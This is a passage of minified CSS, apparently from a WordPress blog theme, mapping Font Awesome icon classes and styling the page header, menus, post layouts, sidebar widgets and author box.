before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body,div,span,applet,object,iframe,table,caption,tbody,tfoot,thead,tr,th,td,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{vertical-align:baseline;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:100%;outline:0;padding:0;margin:0;border:0}:focus{outline:0}input[type="submit"]{-webkit-appearance:none}html{overflow-x:hidden;max-width:100%}body{background:#fff;color:#606669;font-family:'PT Serif',Georgia,Times,"Times New Roman",serif;font-size:16px;font-weight:normal;line-height:1.7;background-repeat:repeat;background-attachment:fixed;background-position:center center}ol,ul{list-style:none}input[type="text"]::-ms-clear{display:none}sup{font-size:10px;vertical-align:super}sub{font-size:10px;vertical-align:sub}p{padding-bottom:25px}strong{font-weight:700}em{font-style:italic}p:empty{display:none}hr{border:none;border-top:1px solid rgba(190,190,190,.25);height:1px;margin:0 auto;width:100%}a{text-decoration:none;color:#cea525;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}a:hover{color:#606669}blockquote,q{margin:25px 0;padding-left:70px;font-style:italic;display:block;position:relative}blockquote:before,q:before{position:absolute;display:block;content:'\0022';font-size:100px;line-height:75px;font-style:italic;color:#cea525;top:0;left:0;font-family:Cambria,Georgia,serif}pre,address{position:relative;margin-bottom:25px;padding:5px 0 5px 50px;overflow:auto;max-width:100%}pre:before{position:absolute;left:0;top:0;height:100%;font-family:"FontAwesome";content:"\f121";background:rgba(190,190,190,.15);padding:0 7px;z-index:5}address:before{position:absolute;left:0;top:0;height:100%;font-family:"FontAwesome";content:"\f041";background:rgba(190,190,190,.15);padding:0 7px;z-index:5}table,dl{margin-bottom:25px;width:100%}table thead,dt{font-weight:bold;background:rgba(190,190,190,.15)}table th,table td,dt,dd{padding:10px 0 10px 10px;text-align:left}table th p,table td p,dt p,dd p{padding-bottom:0}table tr:nth-child(even) {background:rgba(190,190,190,.15)}::-moz-selection{background:#606669;color:#fff}::selection{background:#606669;color:#fff}.alignleft{float:left;margin-right:30px}.alignright{float:right;margin-left:30px}.aligncenter{display:block;margin-left:auto;margin-right:auto}img{height:auto;max-width:100%}.wp-caption{margin-bottom:24px;max-width:100%}.wp-post-image{display:block;margin:0 auto}img.alignright,.wp-caption.alignright{margin:10px 0 10px 20px}img.alignleft,.wp-caption.alignleft{margin:10px 20px 10px 0}img.aligncenter{}.wp-caption .wp-caption-text,.entry-caption{opacity:.8;font-size:12px;line-height:12px;text-align:center;padding-bottom:0;line-height:1.54}embed,iframe,object,video{max-width:100%}.gallery{margin-bottom:30px!important}.gallery-item{float:left;text-align:center;margin-top:0!important;line-height:0}.gallery-icon{padding:0;text-align:center;background:inherit}.gallery img{border:none!important}.gallery-caption{opacity:.8;font-size:12px;line-height:1.54;margin:0;padding:7px 15px;text-align:center}.screen-reader-text{}.sticky{}.sticky:before{content:"\f005";display:block;position:absolute;color:#cea525;font:18px/1 FontAwesome;border-radius:50%;right:20px;top:20px}#logoteachlrblog img{z-index:10000;margin-top:10px;margin-left:20px;height:30px;float:left;display:inline-block}.container{position:relative;display:block;width:100%;max-width:960px;margin:0 auto}.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:15px}h6{font-size:14px}h1,h2,h3,h4,h5,h6{line-height:1.3;padding-bottom:12px;font-weight:400;-webkit-font-smoothing:antialiased;font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif;text-rendering:auto;color:#111}#top-bar{height:55px;background:#111;color:#fff;position:absolute;display:block;width:100%;z-index:9900;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.1);box-shadow:0 0 5px 0 rgba(0,0,0,.1)}#top-bar a{color:#fff}#top-bar a:hover{color:#cea525}#top-bar .top-menu{position:relative;display:block;float:left;font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif;text-transform:uppercase}#top-bar .top-menu li{position:relative;display:inline-block}#top-bar .top-menu li a{position:relative;display:block;font-size:11px;letter-spacing:2px;font-weight:400;line-height:55px;padding-right:22px}#top-bar .top-menu li .sub-menu{display:block;position:absolute;background:#111;min-width:150px;z-index:9800;left:0;height:0;opacity:0;visibility:hidden;text-align:left;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}#top-bar .top-menu li .sub-menu li{display:block;position:relative;padding:0}#top-bar .top-menu li .sub-menu li a{position:relative;display:block;margin:0;font-size:10px;line-height:32px;padding:0 20px;border-right:none;border-bottom:1px dotted rgba(190,190,190,.25);white-space:nowrap;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}#top-bar .top-menu li .sub-menu li a:hover{background:rgba(190,190,190,.25)}#top-bar .top-menu li:hover>.sub-menu{visibility:visible;height:auto;opacity:1;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}#top-bar .top-menu li .sub-menu li ul{left:100%;margin:0;top:0;border-top:none;z-index:900}#top-bar .social-icons{position:relative;display:block;overflow:hidden;text-align:right;float:right}#top-bar .social-icons ul li{display:inline-block;margin-left:10px}#top-bar .social-icons ul li a{display:block;font-size:14px;line-height:55px}#top-bar .search-icon{display:block;font-size:14px;line-height:55px;float:right;margin-left:14px;padding:0 18px;background:rgba(190,190,190,.25);cursor:pointer;color:#cea525;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}#top-bar .search-icon:hover{background:rgba(190,190,190,.35)}#top-bar .top-search{float:right;position:absolute;display:block;overflow:hidden;display:none;right:68px;z-index:9999}#top-bar .top-search form{display:block;line-height:0}#top-bar .top-search input{min-width:130px;border:none;font-size:12px;line-height:55px;font-style:italic;background:inherit!important;padding:0}#top-bar .drawer-icon{display:none;float:left;margin:11px 0}.menu-icon{display:block;position:relative;height:17px;width:25px;margin:0;cursor:pointer}.border-menu{display:inline-block;vertical-align:middle;position:relative}.border-menu,.border-menu:before,.border-menu:after{height:1px;width:25px;display:inline-block;vertical-align:middle;background:#fff}.border-menu:before{left:0;top:-7px}.border-menu:before,.border-menu:after{position:absolute;content:''}.border-menu:after{bottom:-7px;left:0}.pushmenu{display:none;background:#111;width:240px;padding:20px;height:100vh;z-index:9999;position:fixed;overflow-y:auto;color:#fff;-webkit-transform:translateX(-240px);-ms-transform:translateX(-240px);transform:translateX(-240px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;transition:all .25s ease-out}.pushmenu a{color:#fff}.pushmenu.pushmenu-open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.push-overlay{position:fixed;z-index:9950;top:0;width:0;height:0;background:rgba(0,0,0,.25);content:'';opacity:0;-webkit-transition:opacity .25s ease-out;-moz-transition:opacity .25s ease-out;transition:opacity .25s ease-out}.push-overlay.push-overlay-open{width:100%;height:100%;opacity:1;left:0}.pushmenu .copyright{margin-top:35px;text-align:center;font-size:11px}header{position:relative;display:block;text-transform:uppercase;padding-top:50px;background-repeat:repeat;background-size:cover;background-position:center center}header a{display:inline-block}#logo{padding:10px 0 10px 0;line-height:0;text-align:center}#logo img{margin:0;padding:0}#logo h1{font-size:36px;line-height:38px;padding-bottom:0}#logo h5{display:block;margin:0;padding-bottom:0;font-size:12px;line-height:13px;font-weight:400}.owl-theme .owl-controls .owl-buttons div{position:absolute;top:50%;margin-top:-16px;height:32px;width:32px;border:1px solid #fff;color:#fff;text-align:center;overflow:hidden;opacity:0;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.owl-theme .owl-controls .owl-buttons .owl-prev{left:30px}.owl-theme .owl-controls .owl-buttons .owl-next{right:30px}.owl-theme:hover .owl-controls .owl-buttons div{opacity:1}.owl-theme .owl-controls .owl-buttons div:hover{color:#000;background:#fff}.owl-prev{left:0}.owl-prev:before{font:18px/32px FontAwesome;content:"\f104";display:block;overflow:hidden}.owl-next{right:0}.owl-next:before{font:18px/32px FontAwesome;content:"\f105";display:block;overflow:hidden}.owl-pagination{text-align:center}.owl-theme .owl-controls .owl-page{background:rgba(0,0,0,.3);display:inline-block;width:10px;height:10px;vertical-align:middle;margin:0 2px;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.owl-theme .owl-controls .owl-page:hover,.owl-theme .owl-controls .owl-page.active{background:rgba(0,0,0,.7)}#content{position:relative;display:block}#blogposts{max-width:670px;width:100%;display:block;float:left;position:relative}.full-width{max-width:100%!important;display:block;margin:0;padding:0;position:relative}.right{float:right!important;margin-left:30px}.post-header{display:block;padding:30px 0;background:#181818;text-align:center}.post-header .title{color:#fff;font-size:40px;display:block;padding:12px 0 8px;letter-spacing:0;text-align:center}.post-header .title a{display:block;color:#fff}span.category a{display:inline-block;text-transform:uppercase;font-size:11px;letter-spacing:2px;font-weight:700;line-height:1;margin:0 2px;font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif}.post-header .category a{margin:0}.meta{display:inline-block;color:#999;font-size:11px;letter-spacing:1px;margin:0 2px;font-style:italic}.masonry article{display:block;position:relative;text-align:left;margin-bottom:40px;font-size:14px;border-width:1px}.masonry article .post-header .title{font-size:18px;letter-spacing:2px}.masonry article .post-header{padding:20px 0}.masonry article .post-content{padding:20px}.masonry article .post-content p{padding-bottom:0}#masonry-3 article{width:306.666667px}#masonry-2 article{width:470px}#masonry-2-sidebar article{width:325px}.standard article{margin-bottom:100px}.page-template-fl-standard-posts-sidebar .standard article{margin-bottom:50px}.page-template-fl-standard-posts-sidebar .standard article .post-content{padding:40px 75px}.grid{font-size:0}.grid article{position:relative;display:inline-block;vertical-align:top;float:none;text-align:left;margin-bottom:40px;font-size:14px;border-width:1px}.grid article .post-header .title{font-size:22px;letter-spacing:0}.grid article .post-header{padding:20px 0}.grid article .post-content{padding:20px}.grid article .post-content p{padding-bottom:0}#grid-2-sidebar article{width:48.5%}#grid-2-sidebar article:nth-child(odd) {margin-right:3%}#grid-2 article{width:49%}#grid-2 article:nth-child(odd) {margin-right:2%}#grid-3 article{width:32%}#grid-3 article:nth-child(3n+2) {margin-left:2%;margin-right:2%}.read-more{display:table;margin:0 auto;font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif}.read-more a{text-decoration:none;display:block;text-transform:uppercase;color:#181818;font-size:11px;font-weight:700;margin-top:25px;letter-spacing:2px;border:2px solid #181818;padding:7px 14px}.thecontent .read-more a:hover{background:#181818;color:#fff}#sidebar-container{float:left}#sidebar{width:260px;display:block;margin-bottom:50px}.widget a{color:#606669}.widget a:hover{color:#cea525}.widget{display:block;text-align:left;margin-bottom:35px;font-size:14px}.widget:last-child{margin-bottom:0}.widget-title{display:block;font-size:12px;padding:12px 0;letter-spacing:2px;font-weight:700;margin-bottom:20px;text-align:center;border:2px solid #181818;color:#000;text-transform:uppercase}.widget ul,.widget div{display:block;position:relative;overflow:hidden}.widget ul li{display:block;margin-bottom:8px;padding-bottom:8px;border-bottom:1px dotted rgba(190,190,190,.25)}.widget ul li:last-child{margin-bottom:0}.widget ul li ul{padding-left:20px}.widget ul li ul li:last-child{border-bottom:none}.widget .tagcloud{overflow:hidden}.widget .tagcloud a{font-size:13px!important;background:rgba(190,190,190,.2);padding:2px 10px;margin:0 5px 5px 0;display:block;float:left}.widget .tagcloud a:hover{background:rgba(190,190,190,.4)}.widget_calendar caption{margin:0 auto;line-height:34px;font-weight:700}.widget_calendar table{margin-bottom:0}.widget_calendar div{padding:0}.widget_calendar thead tr th{padding:2px;font-weight:bold;text-align:center}.widget_calendar td{padding:2px;text-align:center}.widget_calendar tfoot tr td{padding:5px;padding-bottom:0;border:none}.widget_calendar tfoot #prev{text-align:right}.widget_calendar tfoot #next{text-align:left}.widget_recent_entries .post-date{display:block;font-size:10px}.widget .menu,.mobile-menu .menu{font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif}.widget .menu li,.mobile-menu .menu li{display:block;margin-bottom:0;line-height:0;padding-bottom:0;border-bottom:none}.widget .menu li a,.mobile-menu .menu li a{display:block;margin:0;line-height:1;letter-spacing:2px;padding:14px 0;border:none;border-bottom:1px dotted rgba(190,190,190,.25);text-align:left;text-transform:uppercase;font-size:12px}.widget .menu .menu-item-has-children>a:after,.mobile-menu .menu .menu-item-has-children>a:after{color:rgba(190,190,190,.25);content:"\f067";float:right;font:14px/1 FontAwesome;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.close-rotate:after{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);-moz-transform:rotate(45deg);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=5)}.widget .menu li ul li a,.mobile-menu .menu li ul li a{font-size:10px}.fl-about img{display:block;margin:0 auto;max-width:100%;height:auto;margin-bottom:15px}.fl-about div{text-align:center}.fl-about div p{padding-bottom:0}.fl-about div div img{margin-bottom:0}.fl-flickr .flickr{line-height:0;margin-left:-10px}.fl-flickr .flickr li{width:33.33%;line-height:0;margin:0;padding:0 0 10px 10px;display:inline-block;border-bottom:none}.fl-flickr .flickr li a{display:block;line-height:0}.fl-instagram .instagram{line-height:0;margin-left:-10px}.fl-instagram .instagram li{width:33.33%;line-height:0;margin:0;padding:0 0 10px 10px;display:inline-block;border-bottom:none}.fl-instagram .instagram li a{display:block;line-height:0}.fl-socials .social-icons{padding:0;text-align:center}.fl-socials .social-icons a{font-size:16px;margin:0 10px}.fl-banner div{line-height:0;text-align:center}.fl-banner div img{max-width:100%;line-height:0}.fl-embed div{line-height:0}.fl-latest-posts .item,.fl-category-posts .item{text-align:center}.fl-latest-posts .item .title,.fl-category-posts .item .title{display:block;padding:15px 0 5px;line-height:1.1;font-size:16px}.fl-latest-posts .item .title a,.fl-category-posts .item .title a,#sidebar .fl-latest-posts .item .title a,#sidebar .fl-category-posts .item .title a{color:#111}.fl-latest-posts .owl-controls,.fl-category-posts .owl-controls{position:relative;padding-top:6px}article{display:block;position:relative;text-align:left;border:2px solid #181818}article .post-content{padding:60px 118px;background:#fff}.no-posts{text-align:center;padding:50px}.no-posts p{padding-bottom:0}.meta a{color:#999}.thecontent h1,.thecontent h2,.thecontent h3,.thecontent h4,.thecontent h5,.thecontent h6{padding-top:15px}.thecontent hr{margin-bottom:25px}.thecontent ul{list-style:disc;margin-left:20px;margin-bottom:25px}.thecontent ol{list-style:decimal;margin-left:20px;margin-bottom:25px}.thecontent ul ul,.thecontent ol ol,.thecontent ul ol,.thecontent ol ul{margin-bottom:0;margin-left:25px}.post-bottom{margin-top:50px}.post-bottom .tags{margin-bottom:30px}.post-bottom .tags a{display:inline-block;padding:4px 8px;background:#181818;color:#fff;font-size:11px;font-style:italic;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px}.post-bottom .sharing .meta{display:block;margin:0 0 10px 0;font-size:14px}.post-bottom .sharing a{display:block;float:left;text-align:center;width:42px;height:42px;line-height:42px;font-size:14px;color:#181818!important;border:1px solid rgba(190,190,190,.25);margin-right:-1px}.post-bottom .sharing a:hover{color:#cea525;background:#181818}article .post img{max-width:100%;height:auto}.gallery-slider{width:100%;display:block;position:relative;overflow:hidden}.picture{position:relative;display:block;overflow:hidden}.picture img{max-width:100%;height:auto;display:block}.video,.sound{position:relative;display:block;overflow:hidden;margin:0;padding:0;z-index:0;line-height:0}.sound iframe,.video iframe{margin:0;padding:0;z-index:0;width:100%}.pagination{margin-bottom:100px;display:block;text-transform:uppercase;font-weight:700;letter-spacing:2px;font-size:12px;font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif}.pagination .older{display:block;float:right}.pagination .newer{display:block;float:left}.pagination-num{display:block;text-align:center;margin-bottom:100px}.pagination-num .page-numbers{display:inline-block;text-align:center;width:36px;height:36px;line-height:36px;background:rgba(190,190,190,.25);color:#111;margin-right:7px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px}.pagination-num .page-numbers:hover,.pagination-num .current{background:#111;color:#fff!important}.single footer,.page-template-default footer{margin-top:100px}.page-template-home-standard article .read-more,.blog article .read-more{text-align:center}#authorarea{display:block;padding:60px 118px;text-align:center;background:#181818}#authorarea .authoravatar{display:block;margin-bottom:15px}#authorarea .authoravatar img{-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%}#authorarea .authorinfo h4{text-transform:uppercase;letter-spacing:4px}#authorarea .authorinfo h4 a{color:#fff}#authorarea .authorinfo p{padding-bottom:0;font-size:14px;color:#999}.socials{margin-top:15px}.socials a{margin-right:10px;font-size:14px;color:#fff}.socials 